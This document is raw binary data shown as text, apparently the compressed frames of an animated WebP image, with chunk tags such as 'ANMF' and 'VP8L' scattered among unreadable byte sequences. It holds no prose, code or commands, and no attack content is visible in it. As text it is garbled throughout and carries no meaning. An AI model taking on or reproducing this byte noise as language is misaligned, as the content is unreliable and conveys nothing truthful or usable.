sF��Z�媟 pklix����|�   5
�ԟK��*�j���V�&I!5�1�t���12mf���`@y2w}6
��7�l�~j�j����q5a��M��'�����x:�zY���c�bEr����6$٠h�#c2wU��G	�̆(����?h0$�"��(�pK��{�;e�(�������&s�ԛD�h��4+�D:�-�蠓Ȍàx����CԒ�J��E�r7N��e�#�!|��A�R^�0!) ��?b��%������C�w�"\�Sa9�ҳ��U�r�1	�W��z��jH��.����O�wM+o��ޙ�+�2�g �a���vQ}-���M\�T���뇹p�L���%�2c��\:v'_�ɗ���<�Ε � ��Dpxp�V���2��7�o㎘�<��y�a�҈�q2dT��w��'��sxÅ�ٺ;t����b�8Ʀ��|:'���n��U`�Y#�$�4'�Tz����"���ۏ�U��a�����~w�YO��D�[
 �zcA��r��^r���,�s�}ū�~ N�l�ݓzuR�J� ��-}�y@}A0���ۿ�f�y��A�k+'RM���߀P �L d���z�ǜ��0���)pl�4�9!P��rq�P�j.H�y6a6� 0�E���Og�g'��������|9v�I���xB� J����<-��I�֍���9u�k��V�Wf�H���d
t�&��̋-�g%��;Ʀ~x����Pk48����u��#�3��Y.�����T��� u 4`�j
hX����b:���w�kz~i^�����V��Y99|�Qe�E�����?���ۏ����Y�-���,�����+��Ì�@�K��l��������M��F�`�M�С�A�� ��|�i��'��+3���7���G��~�[7�nM'0~����#�+���B���� �j%X*��t� 1WfRK�t��Xs�&ԍ���m]�������_;d[�1��E	��ل�$c�i��9�e��3@�L�����e��R��_���	GNXG���)��ł����la�h���#��y ���7dH2� eV�����8*��D� ӆ,��ZA�R�ů%�S4���ݞ��.Q���� HKe�����w���������-��q7�� XvF��"��� ��K�K�v��b�g�@��3���O�=[�Ȏm���R���?���L�;�w�yچ�^�� �d�
�"�z��`���2�o���)vɪo��,�����drzk�B�[�^&)��ƑmM wT�$�㸍��� X&�w���خ�q��jR^L!# HG g3��ynZ_A�S����*�	�I}������w��%���I���'+�5������U��4V�KX$S  IVԊ�qE�K��ıX�s�i �z��)i-��7�����]�)����r�C�˵U���'�ߤ�E�>���yQ+\�WԳ��f'�sb=<�7�[���2�;��!��hc�p���ҦRp�U<C����0{Ie�qNn�������]�]7n��8	�Ob�G�9�kG��1��}�=N X��#y�#{ʱF  ����I�ݵ��5q�<;g��5˫u�J�\��r�׮��q�kyQ�]^��6r�D��=�'Y�!��ȑ���3�I�{�I�D��!ґ�艣[u�\�����+����⤒�/��dC(�-I^��p`ɾ�w�  �m���!s��t��+% +���W�2B0��@w�?�reJ3W.��[y1��!����ۧɶ���K͘l�s���p�~�o_��K=�`�3o�Z�<��¤�|[9Y������g�\R#gԩ�c����3��w;l�����䲘ٜ ܛ�XrA,&����w�;�\�z ��� h�󼉇�((M*U����~\�}-�\��K.&��YN��1�p
�ڄ��xˊ�Ci�	;G/0I
` �v��nG����yG������1^iG����s�[�n�"f�2� d���]�8
��b��~o�8;�,��8��q&��[�����;/�.d�t�?�)2Į��i�jE*���@WPs L���H4����a��F��ߘq6',1�!�� �V��v��?��������6��Qu��JwM��R�M]�E��|����c)����9�3�r\���`����GY��U���Z�K����I�')��99Z������ޮKe�r{I
2s�
$'��/A���JGV�³�M[S�Z-@�O��$ *�/�i���rKt�f=1^�b�Bi���	��vu�\�-�`� ��NS1.���&��rϰ�3�29�|�m0=R�oU��1:���L�!�s؏A'��I[�
 ł�\a�,�O��d(�����hIc�E��u7���͖���G6ĴI�Na��$;n�ײ�`x>2��.�RYp��R&4�(@:t>�(b�=F�}�I��"*��n�0Mݰ�`��]��<��C���n��87J��5�+�3�D�
����3{؉�����T�K��a+$�z��S�((W޾��C�w��wk�Xz�`60wrj(|U�{�B�a�$ ANMF�(        �  �  P   VP8L�(  /�@%?9 ۶0��������kۍ�|| �3�RC�/$�d�	4�!H��HjI����/�=�Q����a$n�V�tm$%�c�Q[.�4�D\4�#�Uߍt�6Ԡ:�rf�k�`��$�����H'$)!�"n��E��Ċܜ/G!ۥ�ܒ��Y6���F��Cp����B4�n~Đ���;]d1�{�ةI��8�HC3p�@\�C��!E"�H�p2�-������g%�&,.�?�?��3v��p��`�[���ע���Q���K�(%�6 ��E-���-J�����:�r�Q3hr)E��c'�� wa�)I��]��y��Øe��e܋9���.����ؖ�!��a��GF�o�F�׿o�!ȶ��}���j��������V��y�v��.=�n�	��k0�uOa��XQh�h�C�BU�V
�lG��0����!Q�����xb��������� In�f ���I�v� �ڶ�m��w
��޳�Ey!P�%֕�j��Z9�EB0��A� h%-^�lyKq[B���j����(�j�����%������M#�S��`�8Ȁle��HJ�l٘-81��L�Mm�>�������Bs|������/��e�	��$&@D뺀���㦓�鱾Gv�$"23���i���
��W���$�����N�D w�JH6�l7����R^��&�$�>�JƢ4y���ƾkC�達�I`��R��:x	�������:�ɣ����<�	���	6"�4�n�diAj��1k��,d%¦Fv��Ml�h�RI*��a��17�����ff��MQ������Ii 	���{�f���T�H��hY�vk�(%��0vjS����/;�/HW�;����t��7xmvjRْ|P�Ѡ�*�Ðun�_	/���NQr�s�b�f���:/�Xsm���9Fh^ϒ7�����Wr�"Qm��&i$pA���-�� �E��R��J� ؄n���TIZy�y��� !'��vG�6�_}y4��to'��ߑ���X�f�붨��㔉
$MBc�4:Ji�rRe�F��g��:
s����؋M�{�>����e9n��Aъ�$�6����O�a��,ZxC��I���w�p�qc����V�[�<��'1�VQ�X�4�/�ۑo��q�ݯX�PK�	�8���&-'4�cmtl�����M�2Y�捯�͌��m[]v���FN�z�t�cMi*��f���H�8�0�����`F�!Nj��՚�N�V
Й_TM=7�e�ӆ�Gw u��xs�����L��JSM��M��_�F�E�Id�� � p���V�m�&�d~n��V��V�`"l0���ݶY!�ZsKIfm2s�8��V�~ҡmj9%�Fm[�#����`��f�ʵ����v�0��n1����.�xLյ���$Fe��A���]�(���|�X���s�[��O�U��Ѩ�q�04R4��<��.mS=К #�����ma�ël�q�~��|��M�X6���3�R�J�\�6;����^ʴB�Hԓ�)@�"$�ԕ27vD�;�mQ����	\��?L�9��=�]�щeVW�ks3S�o^�ʻO�I�|^1T��x����?Q)��nPM�.=l��މ�32�J&������y�j\��DR�$o�]��jfꋷ�z���($����Z�� �y�r�r<f���߳rk%��F�F^[Ú��k�-5�(��t��c���q%7s���o�vF�𕞙�iۼ�,n�� q:f������
�@�ljX�-LKӤ�3������v��{�<ǫ�S����d���ZA7�<��zs>��h!2�]��ly�t�n,�l.�5��xaZ��Rz^ߑ!�Z������U ���X(R��N�ym"�<7r�kN��"�Y����{�!��/mq�ht�|`���w��F�{�C���aY��mm����n�����%w^��l�5���9'��i	��u�<;YD�w�Nո��ם��^�}3�#Ia�,`=G��
�=��l*�ؙ�(p���륝�<��Z6�[~,�]�10�O'澚�̶F��4)��y�皑�6��MEv�9�L%In�6m��x-����<���G-�/>��8�Fs��Ws�2����ŝm��N7�#���J����*B�V6��і$��F�KX^�<�ß�^;t�z���!�@6�r���4�թ�E5"�+�r�_���1���ƨ\�<�.�-R����O��?-�1�1�j����5Is.}���N}�����s;��e��ͺ�|{#Gҹ�����N��4l��l=M�δ$_�-�2�i����!��o[�^�Rq��۰�-l؂�agim���	"�ZA�72[-���)	!��*��z$G{�x�"��=C��zL_7�:�y\��V�Q���S0qI�A�� ��{�⭯��{���#�y2H�;�F���K>w�'�S��q�ۖ�L^�=9�G�ƶ���H��Ձ���;jKi����Hw~,[{'�>����|����8����]�'��	���$吀m�����߂4����I.0����'�vm�"krIXI5T�C���f���/%�&��.0���MP�7�;�.%���*�������^D�Y1z���.�L��"������<t�!��-!��L�w�H��07�f��?��9{��Xb �]9:n������l�Ƀ����a;}T.�Ʒ�[�y2��֓�<�`Ӛ�/c��P��h���@@�7�+����s��H�j��J���
g,��Ts�ǒX�<�\���AZC�n���; :r��1���H8�;�&�v�=V"�&I���U���W�V�`��22��!9)��Z��n�wt�e�p�j��M��<ݣ��P�"�Z���k�������L����䫳���T,���gN�ӎi�}ZjEpy���,R�%�8L�l1}u�#f���ޢz#y�%yvrj��썞=�O�iPSw��1�ڳKҒ��>JR�ӆ����	�F���F��篗\����TG�~�qT��Ђͣc5w�^��vIھ�$2�tߓ�}	-�P	����_�,A"�P���Y+Vm��wGW��2�Y���JEH���=ZT]P�(�Xs}�����?[<��$� ��P�����!@�?�]�`�XN;��'A��ôG��##�\��f;1��]?*[�}��'������s����������_���綺�6[�3�W�'��ʿT���";*=�h}��7�����6��3�>rTs����h<y��&�)U�/�R�v��s+�GEcD�6̥�a�$�7BF��e�&ُ��~'������q}�|���,:O���o�:���;�/�NA�wO,�W�i�w���3�t<@���eU���M��Ylj�܏���W/�=1�Y4p�g߃�2���?�M#��yA�v�a��H �d��p��T�iuT#�7k4���z�����?��`�c)V�W�S�J?�2Q(�~9bL3Ud�l0N��N���,�8KF�1'l�چ�~🀍�׸������
׌�~>�"��Xw@l�n�X6�TV�Y��3M�I�$]�ǲy���@%�8��{v�'ׯ�+�U��8vN��)�����аh)����;��'�����ře�>T����m�[��1�kP�Qã�7��:�'��z���vf��
���,��������hd��`��ƎE͛�
��NFNd�A�u�i��Ν�gC)Zr�3��>	��zs�i
���Cc����E�����N׷?��H���60*N3V�΁
>SJ��܄���/uܗE�V�(�PTI$a��L�#�;aOk��=ƎRT1h�Hw���U�*N�k(�5y�
zpU�n]mWj7���0bY��K���q�|�lZK��;$(PM��fp)�>��t$iZ6���U!��檽$���%g���Ԑ�e�^���nH�ڦ���RD�ZI­��%�x0|�t�W�(��B�]���b!Y6��d���� 5%�h���"��Ћ��I^�ҙD���#� ��*�j-�
F�؄0}}�x�}j�~����A:ʉ��Z�������;�6���StS�IQ�
��H>r=>���
#Լ��2rg<�F_실��?:�����������\P_�X6�S��ބ#�2�Ώ�Im���	�Dv�"�Օ�nn�.��� >��i{�>�u2�)��"����X��P�T�1H7���6�u��IL��<�u�5&�K(�P�i�R�}X�D���9�`GH�s��U���lȕ˺j�:92�$h�x����-=���H̺U���~ج��,� Kj�L*�$}�X�FOP���4m?�?%��i�f��s;ۈk �n�T���'_\�$d�J�l7`or��-���v0�J@}��\Z��]���i�D!��t;$ېv�&��.O�Лnvɉ�'�^Ob�t#����H�G��8�#���s��do/<Z��b�]�N�x�l�E$�'_�d[���&<�dqlf��8��&0�N�}2���<}�7W֜�k�_H"�dQ}�ڷ&;�e���ܑa>�/(\�^�⪨w���ʸ��fR����ۋXZ5L�_JH�C���o�j�b�U$�Y`�L�f쭿�w�}�&�r����3T�Y�����YY�9-���G2>4���I�H%_"�8���B�:x`�ă}s@`_�F�dP���ӋY��fu}��N"��	�>��0/c�����FJi��BĽ�v(,��P�L�U�%}������o�hene�x�����Pݙ��  Ȝe4�jqک���Q������05�rj��+�:��V��Sg�l`2{KH�W7;�KH��!m�#���6��T)�n!�e.�L�����	[��.�
��,�-.<�n}3�ǞJ4��hل#� SJ\��-�ͅeX����Z���QE8�(�[���"�YY��L�fuI���v�{��"�����H�V9�P��((ց8��L�zN�抯������y����!�0td���<,�5aR��<���.���lZ؏ �`D8=�n<d'���vuͺ��qM�\Glʟ��� �Q�&]�;����XA�5��wr��T��}�O]񒵊8Z:�$oe�?�����v		i&�#[�I�l���$�$���3R&�3�SD k�J���NT��d�!y����k�B\w��O�Ď�8_�l
UY�P��}��`y�m� /��(�������j��<��Bq���J��Us�`�D�� �KAԽɺ���&�Pb��C�9��P����� 6���Y���9�YpK�����y?��t��C���7�W�3?��!�-�c;(D��W�~��P�͵������H/�M�;VU7���`mp}Nܱ�~��W��b�F�v���F&5|�O"�H�y��5�Fm2p��ɮ<�&�����I����$�6�N	�M))�3���<`ĭ/����;4��a�����v
�T>mb���i��:B�[钩�$cY��`�����M�����k��TƤ/�ЁK�9�M�bF_�e�}�lZM!!ٕ,����L����9�'}č��5��kbp�v�6�"Y�V���<����U�MF�|6fWa������t8
?kBMb��*eR��i�mp�E�}�2��Y���s���3�uG� N=}�L6.���޲�Ա�NWU�����3B�
W�R��.��J庍�ْ�>Z�EHNETҧё|s�س�*�t��^�{��]+Byk[��+4iϴu&P�wH�:�P����I���	��$	9�|��.s�v*}�<��S#��d��?	� �6��������4 ��3�p���m���	
p�H�!91v�1T��Lxѫ�NB�6��b��iU%e6��\�t榓���@DwN������}�s?E��I��V`U�]g���0W%*(U�f�|��1�Y�7�7i��nj#��J�(�^�<�U�#-����'�#������S�돲�Z�^K�#*�i���NZRGYXHg4���Q��-Jsz5��,0�a�*�7&o�J�dI��H�#h3���p���X1=�^�`"�4�d��$H?���i�k)���6����P�}�ܷ��&2C-�u}L�&�]>"��WzF0u#�&,wQ�1�̓G��:�E!����N��_��I�l_[��9Od��֒��s�Z�{n�Ც�f3-
RӲXXyh��4�p)���(?�}�!}���^�Bʇ�5{�:�:1M����O@�n[���G{��VӪ�����#���Z� �9���ȏ�m��@8e� ?�u�������q��bE:4��. ~�ˍe)����|���donؾ�*:�i\����S���������ُ�k	��Q�J����d��1�B��ݪL���B2�:� �s�a݇o}4�t6��{�IGڨE3��� ��bd�����(�XN�śt����Y�o��*1�M�)�����4���V&r�L"9$�5)i�w�����<%`ĥ�j��f��-����
�sXw�V����3���F�[#�/��0N�^�en���g���ϒ`��I�g�e�O�7x�H��R�hf�7�����GX�aκ%	�P֓ ���z���Y�?�;�N� h#a�겓R��jE�������<3x�h��q'C��}u��S��Zu�=�3H;fʒ�μ4�z�v��N���7�[�K>��{�'⍒!*o[�uzK����^@�}��p�{K��H�CjR$$՟w�;*'��.�=�B�"xmhˏv��tC�G�г�4�#`fQn	�}$r�I�,�r�x�LjM$u�b=D2oϡmIh����F������Ě�1��m7��ͬF �Utj�������~���$�0�7ԍ������zhĴ7:�v�:h��C;D>�?s��f�z[cme�ns�M��ׄ��j���qh}I�`���=����i5b�� #.�*�l�0�R�i��f���t�����:�(�7F!2�J�=E&�_� �C���a;�1�a�m>��� @����U����\�H[e~������:I:���e�Q&��͢���Zń�$���Q�� �������{j#<7x���Tg�*��gI�f�wY�s�}�5�bT%��&ŀ�^��8���l[�J)���>|BU`^��p��d�>�-�� �.�V��|��P�5��TS�<@O�F31u�B-���N4F�>�m��F���w�v)��
c�\j//����;K��W�ܿ����z~;�C�YN9�t[�⾊�&!�!�i�H0�#XZ��U��[������%���<Y]Y�@�W��"���Ex�T�2H��6���Bm�M�8���;!���@�s8�lm�{8�W�yҼroa�KwQ�G}ZV��:{�����!{��~���դn!�a&��Q%4���.�C)Tq�@�F-�WR)�J!��ʒ&�� ����������������$����B�ḹS�h��Fg�<$T�wđ�l�J�P-��GW���0HL��=�2Ke��!
S�u�  )���P��������h�0X�<�3�j�%�먚��$5L�X�_�>�2q�>~<�,w�d�����3���Iz��c�G��9B	�lP,��i�Fh��]٪w��т܆�=����a�U���?�&�d����$�& �m���HQ���
:JcM&�82���AQ߈k�ԭ@�p_�1�T�%�/��f����������9�K �~��ˤ5���
Z`�0�e3��3����B���Z�l�p vi�`STY�N��D<��om�����*M�,r��?�,�F��I!H�V�EBTw`75�Va�<iX@n�8-t�*<�U|u,�Wu�-�)�
��7H��vK��Ƨ��r�]&�0;��lii�A��Dl}nX��nѧ����	?4�JH*x ZU�4q����ekH6H�/Y����q'�4+#��Dd$��I �ā�bn�I ʾt=S1�(��?T8�ܠӴ)�O��JWY.n�6�+�By$U�y;�+h�S�0L�T �J�P��~%�9h��7s�(��R�Γ�!�ր#�k�p'�;Ğ �敼Q�-�G>��l�y{Ԭ�F~ND$��T�qT�s#(�Qb�����M�ºuj�v8+�R�����\I��s@P��2�A�[d%52P}���V�^;iTN^���!0I3���q_f܎���Q����3mRx�%��Օ�����I�'�]�����S�<40���A㤆W���O�{H؄����bRW�xcܯ�u,v��T< ��-�_��S��I)~��(�W�RN�\�r��'�ޫ�/j���d��i� q��#����M0��܌��Ѝz ���W���1�K��j���UR)G�|���b��S�)��>�$�P�T[�f���*�D��e~E5����9i7�A|���0���Wf�e-m�\�a%��>Ǔ�����s~��Vo}1��66p�Ԅ�`1K,b���1�[��ɑk��+fG[�o�H�<s9|�Q������N��L��1�|x��~�56�'1~8z��sg�E�HHDØd֊�#�I��o�ڰ���TFV@��AR�nP.\��j���)�9����h�^����W��A���3�\�� P7S�H��o^���2D]�6敃(f3�ja�AČT�^�:�,�3�#k�%�H�pg]���}�.pt'o&�_�TG��?����gp�Ib�*�]u��,�!�X����^�b���C�kj�da�*�,�1�эbd����k��
v�5�bl��o��6����_�ǿ�?����x�+�k:Bm���v��tH���������*�g
�ډq�*y���VƵ5�*�V��=�>����^�������O�G|�W}���ȧ�_������/P��Yq�4R5��_^�jE��~�֌�tUN��mF�a%��~��;�V����*k����+n^�z)k��فYL�\�s�cS�$u��Gr�(�(�.MQ,�F4�ܒ,�&�3��� ��,�|����8�WQf�d�@�
˲\�]����T����[^)ON	$�NՊ?#6|����cy�čk:K��[l�!4�$iF�������a�R:���Z(�En�rj������!��O��Bn�*�aR�Lq}.%�#��Ƙ�r��^p*iU�_���k��t�M��U ��*��T�057�j܁�@��1���T��"&��R3z9tݵ!eꍃ�V&rʹ��m��35,�:I�QM��OVqq�Jlz Vg!��͖X�})s����-*� ���w�5hk�7F�(�Z�7��ʯ�aQc%B�a��Y�8g�L����g$ �}��ߕ��,L*%�+Л5'U�2�Y`h8W�U��(�\��Uo�ۢ�Q���C��#�f/��8��ϧ��Sg�Sc� �db��<Y2��aΛ��!\�8�	.�1mR�L}^j'n�c����I-6�CS�I�%�^��:���g��<���X�5�,J�,��s�4:�&6�����LKi���r�{v���� 5^֨*��X�=wy��u�������f|qOP���2����B�%=9'M�f�ԫ�ڶ���n��Ss���+�`��ݿ�g|Oŗ<{�+f�N�d4̕f�
��r�<��<����!aS?�h$�*#龷�&7 ue���V}	�5R� N��%R�ˆ��8���y����oA��%�%n��¢��=��Q{�a��5��9i��>�����~���Vj�K"|N
����V<�+��Od�`9��v����T/7@�좊P2��q���x1[ D��P�jD��j%�E�%p&���#�֙��#���9���/���i�2�_O>
;�㶳D
� 
P)��'P�_{�"&EP+65m�^���o�E��IՐI�?xw�pu�R�O_x��)���Z�	���P�,�:j"�]Ƒ^K�YtZ֐�#F������&�^�/������}��fWM�{ M����X�0R�'/��=5]�T�j�9��#�M���C����1�3�`�Կr_�-�I��}b�Ҵ	ho�H_'2VJ���[a��|���s{쫈俕���?��3�}G�9[^ ��v�@+���ލ-����*E���r��9����6��������Oij����	C��X�$!R#��^d���u��z� N�?����?�g%���7%/��K$�S@?K�3��T�
  ���y��(�R�d�t�F�T5$�)c̲�_�&jZ �$�w���:��hk�`= ANMF�'        �  �  P   VP8L�'  /�@%7�*�$Y�c�M���$؞�9�$ERfA/��X�5Y%஡rI��̬���;��k�u�� O;IC�(���m8�*���2�]�k���'مI�\l+5v���8tr�A��zBBX�֢�R#H��ItP�˹��2��W;��q��e����pi�4�¿�_��U�l�tf�n����������l�P� �"y�KQ�d\E�`�AW#(e��:dQ2��،2G����t���A0X"�؍�b�.��E3ٌd�(L����`�]ƍ(���7��7�B�d�J���tH���7��h�ieZ)c�vbY��nטk'���v;�H�y?[�RK��_O�	Ar��c��`�\x(�r( �a9��"���( MDTX-��mm{�6z~M���5��E� �lXr��_�W��(
�ALｷ��*��;�>���C���C�$7n3 ��/��$'�n�������nμ_^��-�[��5�����.���ۆx͊	'E$�	'�`�`�﫿�O��߈�C�$�m3���$9 (| �lms�HzWSc5��+z��� 	BA�S������U���Y)�gGi���|�;x���S�m;n���7`#S$ v��[��6ͶmG*� ;q��*f��HH�+���f]8��T�y�\�5M)Ӹ���k�-��%Y� !���ud�I�P��$9f/����;œ�`<�d<G�ν���8k�-�>	�P��A����vG�cϺaU.f�eƪ�3'i�A)F�bW0*��Cކ1�d	(=�C�xttr���zv��ZFr����A��G�4�n6�B�4Ka���)2�
<fq���`޾� �qB�)Gۨ��zF��OМ�q�
f�<��3��	��d<g��Zт&d�&�fg~��p�Ѐ�ٸ������%<���%�lOh`��;���X2���~�Bں;M`���yw�u�Y�Y�2{^����x'��=	:+<w>bݑ�$���ő8���ԏ�g�O�	�=�@8�^<�57��D�倵׺qd�A�u���Hӡ�kd�y� �)(SGg9���:O�oh�{q�9+m� s+v�'o��M��`5��V�"�#�q��^.;;���a>��í�P�ʦG�d:�B�=c�Lk��\�-:�3o*6k���-S�*!�.:Z�T��aB3����v���2&��CJ���M���t�����.�����e�����y�����2��dB]0�_��3Q���>�o�H� !�D�? ��?�E.�ҺU'�لUcڠ��XR����8/[g����р�����ۄ@ �C�A��IA�i�|<�`��_��ytC}�2+lM(��Q�'�*X���ٹ?�T��Wg�و�����'xd����G}
B���%kn�,"����j�$V�lf��$Ȣ.�Jf��S��r.]��D������͹��OEm���'?X@��+k�d�	��v�U�j��,{9���~��]琬�< :�-�P]x`�f��>�N����~��4k������hts"�@��nۺ�j�%s��$si�%<������|�:���������w�<�q	��Ne�7G;~
��cH�.aP���n��XѸ4f�e����U�˦�OkkG+f��� }ilo����@��'u�{�������mH� �=I7���tՒ���zq��A���km��=5z����;��f���>)78���ó�r�w����]�u�uCP�[5V-�[Z[-�U�.�2+n�A��TO�+�Z�񨟹oSYs��i_���_���eO���k�����IF�n����Uh�vKc�|��#�sWAJ����E�S3C�FM�8&�5������勯��Q�X �A�abg������9]h;���]C���E��v��cǂ0��+���͍2�Y����!����%�����m��5vVe��t��U��*�4����MC®�?8�`�����ߊ���xӄ9���)�q�e� Z�Z.��j{/�o�#؄@N�M�A�9�aX�ü����������jyo�T;�� ���P��jX[��Ȑ �uۍ*6a]�x-�S�
�����G����owr��7�=�À;Ɏl���F�Q�����&#)b���S����Y(T���a�0������E'������/`���{rO��4w�i��e6��:@�����	�LAm�:���m��^Vh��M���q��r�i��/���pEcG[���Z顴���>��u!�_Րt�>\;�ƽ���cN'vIG�2��^sx)��R������9�o�ٿ���Hz� X?�wn�X����w�;��܀{$�υY����&:��ǲ�m��&TV���N8�~
������a-mh}��Z�'}d�/~����X��a2 �+!�6������l�ܪ5�xz��-I�ӓ�y��Hc#���Jͦ��߫���u� �m� kz�V(���{p4&$-�8s�50��m��?ۮZZ^�V�K��f��Y����m������B�V�Í<�$&��u,���z��W<v;F����!M����^1K¡'��U����ޡԢ�'��+�DϺ5c��a���T����"$$t�i����H�t���2�!�h���Qd@J�U�wj�gBe����z�&�:�E�QC�Ȟ���b��!�5�o�%	�4�%�5���9�ZY��5�y���1V$�dʳR�ƚ�,�P~���r�A�ݮ}ܚH���G��	�=��wd���"tlmVc/y��:�O/ե;I�USѻ[o^�SD����h�6�7�  ����K ���z�$C�A@B�`>�@}d�G��L�*��U�+cl�t�p����>Dǐ�k��Ԅ�a=�A�n��?�q�(��T��"�_O��R�Ǟ5pC��������'�4/DgSYb��1\s�%�\���j1_:Ky1~Ah�+M.������AﶈX����X�`�h�j�t$Q}�x�=��"�rV��f�%�WSƱ�"�si	�i��
��.���n��1��t���y��UZ��@��,V(�̉�λ�׵�!��S��@�.s5��UW��xB�o�� ���n7�$#��=X"����d�c��P󏊚�$%]��4fW���JR�����X�`�G*���ӟֈʆ�QF��@���$�t[�$u�|7C�٬�J�H�5���N��f}�cX��FS�(u�O	�WUԫ�5�焔ȫx��!���[�+��|e�p�ZRsZR��Y:�cP"�x�$t�C`�=e�,�vj��-)H�̸��a�PW����["��k%@P�i�9���d�iHs����X�e,� a^PDXn���ɾZYuMBrdB],�b�)%)9�[-�3�R�bB|�I~Hb�i+s�}��|�Ej���Z�-����~��,�d)V9)��k.��E��&*ZF&=�Hx�1sΨlZ�����Z��ɢY�E��HX�U:`���%d�4'�`�z�*��`��������b�w��Z\��3-���A�2p�{�C:�:�&�^�H�%K��d@�<��n hu�s�ݰ觘��<f��Z<Mk�l�Z��C��Yl?�&��b	��1Y�䫌 �h�M3�c�j�� =���$7FJr�����BD� O��)p���I�A5�i��\0Y���c�g��p]d�3��=�}o�Am����������;��b_տ�f�l�$�E��^�5O*g��=�N8"���I�w!I�$�r�F�i���ص�s-Gjµ[�أ���dd����Nځ,�3�&�7�w{RF�TT[A����}x�$�+hW{��%MdB��+�Zsr-��c]�%:��o��g���i�2�JZaq]E6�z`�iKDi��{ɑ����Y ���zg�/}+#�Xː�K~!�C#�	m��,8��=��R�=�4 ���`�Q�y&�� �����2�p�F �F�Ó��.$�<ܫ�$d�-q�I	l�����r��ON�j�}PFf�͒T�t���������Ca;�Dy$m�AFg������V8�Hί|d5[�	�r�r� Hb��������	:�����`���,[]0�\]�,���[DeU0Q�"qnݗ��{���t_  ̍$�d�a�����^�A�!��SH�(�k�&��� ]�Fgo.���_�ͷd��A` �nyx�}���z��`F�͊�8KhAI��8����E��ג�dB�`�,���}���Ϋ���Qpd� �PO:�X�~��HY�@K?�k����d��1�_�v�+fz���*�=�eq�o�����yJR�$S��&��g�PA�m�Zg�s}Vw�n�6V�������*�8��`6����~�հڜ���]4�����}u1�Ȅ�U�X�jz��:v���̟'��R�Q�ǂ����}�U�˕A!#1�R������r���y��I[����Ք+������{p!�$�Υ������s*&'�!I9�y��B�< ϔ�Gr��}l��*��=@RĔ(u�=�A�H�i������e�0H%��쫋i困�Iv��T�rA�ڏ�N�֦���
Ӌsw�J4Y0n�Y��1Д��<)���.G	��,^�8�6����7�d�8B}�T���?+.&�O����:�@*IJ�`EQ�Z���� {�¨^�`��簧R�����,5h z�D0����10M��$�� IL�~�ɜ=n�w��Y9W�w[��b����+�G� ��9J)��՟T��
B I҉��L6�b�v-��狘�~�Eiq�}�Z�FϽ�~4x�E"L�uqk�4O�����M>G��E�����s��u�|M܂�=6zNw���G���zA���}���L��$��F��ɻR��T;���u0�Z\ͻ����^�	��Qj\8��]�*�&Y �{(�4��&� wO�u��H��2�$�"�e����3@=���o���daZ�~QŅd�9M� `���K1
��[�$
���$&�7}����+6ᰄ�s�j�kE���=��vDy� �^-���E�+�jh+)�H�(�&ڔ����b�i���D Ƀ��ٳ�Q�8'@YQR�W��b���I�_�(��_��T�%�$h:�� ��룀E��>�j���2�hR ��|�Ȏ�A�lI�)�M"q��3
]�dG1ɞL��1��a��k5.\OV�XH�qC2޵��C��v��Kj�_��
&sӒ$<Q<��Sc�Q��� q�w�Z�]��=�"#�otQ�G6D�ZM�p2y#��D��G�$�'��8 ���C���q&�]4�fj6�đE��,��
vI���ް,F�*EOBZ��֒�7�  � �~��飯?�U��;��$�w���6<�˺6T�8���^2��|)��Vu��t�kЂ�s��W��?j� SK$�y�h�1�3�p�M<�p�L()!K��%`TO�|u��SO��q����$$���sr��
���h�����偘u��:���$12��"&*�����o2 ����`tO�!�w;�U��$lӎ���rܔ�Ȭ�R�|���u����o�~o��>��뷎$#@�8O�x���|���E#�S[�`�Z:�&�^��R� �:VlVT�r�����>�soi��^���/��-TK�챒�^�+� �ݓ����h��~�L�i�nj@J�[��5�6*���%�����z<M���`+���(��
��MBj�(�b��\1�o�wo������j���|:R{��iBrAw�dI�'YG(�۔2�,�}������j1-#�jS�@z'ӈ�匯'�:]��&�Y$ì�"���&pK�>a��l�A)g�t���>	��j��v�T$� o���$�^��7���&�Q*O�ĉb�|i���H��k����Ŵ�� �Fb���W�3� �kJ|�e��_���:�f�=N�	�6i�1yED��@%@�t|]*���d�xRp�nUN�h�Yȳ������7�3v�(�1aJb>��W��˸ڶ����|=S$��&DE6�\Y�\��*|���~1#i��+i(��o<��{^�����H�h ���
�y�醛ӀΞ�$!iy6��l�I�%9SV��|&�su���r��7�}��Tn7NU��R�chG�+I|+-9ey���xy��JK�x2[����gi�;�{��b&M�T'{����I�zD� U�KCuB ���X&�b^p��7��-L^��� sEw-I�G�}�^y#mk�����zG�IF�h��X4��w� t��boF$�g!������L/_��l��ri��7򑤿|���&F��kIF/M���}������h"��^�O�ѥ�����S�c��]��/��u6��2����x"��߼PT�b�gGx�pog�{c x������H��dsw��݇*������1W���\hl�c�́�*��o|?0�rp
X���CoM=s�����ˠ�N0F+��G��T^����U㊑-57-lI�p�4�C�0\~
�B�U�i�3A|�L��7������0K�il�SQ�� ��K�E?��O�@îA��=�qo�>�v���]�9�FO�T�����}��5�W�7�ѵ$��UL�������
8@Kl��ވ�Δ! �� �#�zv��TM���ȯ��ٻ�F>I�=���db�\��އ�g�n��w��ρ�)�P7P�w���'�E�D�'�9̑�ژ�R�J�3)CJ� 5��*�0�0��y��עD��CV���w�>�k!�_�M���y��� e�'�'9bD�=���S��᫩`�r���)��#�s0��G��J]!��ԟ���4��$P��yé�����wH��a;!E#:�����6����{e�8�퓹a:�Q5���%�_[�q��Kr�F*f�!�p����	QB�%�$��JܶaG 詆<�r�ݕQ �8Aux)y��х=��)`�������h�R���=k(��6č�{[��y�z��VW���G�Os����VF��`�k����k0*@BӶ�eƶz.t ��&��xVP�C�������������Hn�)��}�M�w�_�KԎ��מ��G��zV�?MEY(�����z���K"K"��{�����og�.���=���ea�ű��j��xL lh��A��<{���@۾�4lm������i��
�i��+<^� �7����o��f��d�>߷�4M��d���Z��)Lq�b�T�Q��)����J��@5�J�Hc�_���G�@�3�.Y��s�q�M�����T&��m��R�!��U^aɔ�O�:�A�F�EB�33s|��d�8�O'�Y���k�,H=�����([~�֋�3�г.�9�d�"6=m�ّ>��	��.�aj���Р ��W�"���d�{E�S�Rf��F�yr�K�u�0��T���>�aؓ�2��cM��B�U� /_M�����a�a�~����������FVz^�,�=���!��@��a� �G��/=�LH�����+5�̑e}-�Ϫ���܊�xޖ����������j�ۿ�%��p��Ok�lZ�a#q ���A��J�� ��O~��K����Y���{��� _9̻����Q�@i�/���,J7��%q�ѩ�!���*�4	p���>R;~��k
